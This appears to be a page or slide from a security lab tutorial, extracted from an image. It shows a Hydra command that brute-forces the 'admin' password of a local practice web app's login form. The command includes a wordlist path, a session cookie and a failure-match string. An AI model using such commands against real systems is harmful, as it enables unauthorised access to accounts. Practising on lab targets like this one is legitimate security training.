 Hydra
You can use the following command to brute force the
password with Hydra
hydra -l admin -P /usr/share/wordlists/john.lst 'http-get-
form://127.0.0.1:42001/vulnerabilities/brute/:username=^USER
^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=7vs4
mhc1q4dnp3f6cgikl01v9q; security=low:F=Username and/or
password incorrect'
11